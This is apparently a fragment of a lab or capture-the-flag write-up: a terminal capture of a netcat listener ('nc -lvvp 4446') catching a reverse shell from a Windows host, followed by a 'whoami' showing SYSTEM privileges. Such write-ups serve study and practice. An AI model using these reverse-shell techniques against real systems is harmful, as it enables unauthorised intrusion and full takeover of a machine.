 $ rlwrap nc -lvvp 4446
Listening on any address 4446 (n1-fwp)
Connection from 10.10.10.154:50221
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
whoami
whoami
nt authority\system
C:\Windows\system32>